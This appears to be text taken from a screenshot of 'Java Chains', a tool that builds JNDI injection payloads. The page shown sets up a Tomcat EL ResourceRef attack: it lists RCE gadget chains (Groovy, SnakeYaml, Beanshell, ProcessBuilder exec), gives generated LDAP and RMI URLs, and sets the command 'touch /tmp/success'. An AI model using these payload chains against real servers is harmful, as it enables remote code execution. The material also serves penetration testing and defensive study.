 Java Chains
About
Generate
JNDI
JNDI Control
JNDIBasicPayload
JNDILDAPDeserializePayload
JNDIResourceRefPayload
JNDIReferencePayload
JNDIRMIDeserializePayload
JNDIRefBypassPayload
JNDIShowHandPayload
JRMPListener
Fake MySQL
HTTP Server
TCP Server
System
JNDI / JNDIResourceRefPayload
admin
Home JNDIResourceRefPayload ×
Classic Tomcat EL execution
3. generate LDAP URL
ldap://192.168.7.109:50389/079f14
rmi://192.168.7.109:50388/079f14
66 / 9999999999
Generate
Copy
1. select gadget chain
TomcatElRef(El RCE) ElConvert(Convert byte[] b... BytecodeConvert(handles byt... Exec(Execute commands)
ResourceFactoryBypass(ResourceFactoryBy... ElExec(EL表达式执行系统命令) UserCustomBytecodeFromBase... JegGadget(call Jeg to generate echo bytec...
GroovyShellRef(Groovy RCE) UserCustomExpr(Custom ex... UserCustomBytecodeFromFile(... JmgGadget(Call jmg to generate bytecode i...
SnakeyamlRef(SnakeYaml remotely loads the... UserCustomBytecodeFromHex(... OneForAllEcho(One For All Echo)
BeanshellRef(Beanshell expression RCE) Sleep(Sleep bytecode)
GroovyClassLoaderRef(Groovy RCE2) DNSLog(Initiates a DNSLog request)
Auto Generate Auto Copy Expand All
Payload JNDIResourceRefPayload LDAP ResourceRef(BeanFactory) Number of parameters : 0 Click to expand or collapse
Gadget 1 TomcatElRef El RCE Number of parameters : 0 Click to expand or collapse
Gadget 2 ElConvert Convert byte[] bytecode to EL expression string Number of parameters : 1 Click to expand or collapse
Gadget 3 BytecodeConvert handles bytecode Number of parameters : 11 Click to expand or collapse
Gadget 4 Exec Execute commands Number of parameters : 1 Click to expand or collapse
ClassName Exec Name Execute commands Dependencies Authors Ar3h
Description Bytecode of commands executed using ProcessBuilder, automatically recognized by win/linux
PreTags Tags Bytecode END NextTags Excludes
Command | cmd *
2. set command
touch /tmp/success
default: calc